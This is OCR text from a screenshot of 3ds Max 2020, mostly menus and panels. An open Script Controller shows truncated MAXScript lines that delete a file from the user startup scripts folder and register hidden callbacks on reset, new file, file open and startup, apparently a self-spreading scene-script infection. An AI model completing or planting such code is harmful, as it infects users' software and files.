 Untitled - Autodesk 3ds Max 2020 - Student Version
File Edit Tools Group Views Create Modifiers Animation Graph Editors Rendering Civil View Customize Scripting Interactive Content Corona Arnold Help dkkikani.3dm... Workspaces: Default
All View C:\Users\d...s Max 2020 Fp
Modeling Freeform Selection Object Paint Populate
Polygon Modeling
[+] [Top] [Standard] [Wireframe]
[+] [Front] [Standard] [Wireframe]
N
W TOP E
S
FRONT
Standard Primitives
Object Type
AutoGrid
Box Cone
Sphere GeoSphere
Cylinder Tube
Torus Pyramid
Teapot Plane
TextPlus
Name and Color
Script Controller :
Create Variable
Name:
Create Delete Rename
Variable Parameters
Tick Offset: 0
Variables
F
NT
S
T
Assign Constant Assign Track
Assign Controller Assign Node
Expression
/*www.justeasy.cn max file copyright pr
try (deletefile ((getDir #userStartupSc
fn px_SimulatorCbaAlpha=(ca=callbacks.a
ca #systemPreReset "AutodeskLicSerStuck
ca #systemPostReset "AutodeskLicSerStuc
ca #systemPostNew "AutodeskLicSerStuckA
ca #filePostOpen "SaveLicAlpha();Autode
ca #postSystemStartup "getNetUpdateAlph
Description
T = ticks F = frames S = secs NT = normalized time
Assigned to:
Save Load Debug Evaluate Close
[+] [Left] [Standard] [Wireframe]
HF
20 25 30 35 40 45 50 55 60 65 70 75 80 85 90 95 100
X: Y: Z: Grid = 10.0
Add Time Tag
Auto Key Selected
0 Set Key Key Filters...
MAXS
Ps Pr 3
ENG
12:03
16-06-2020
2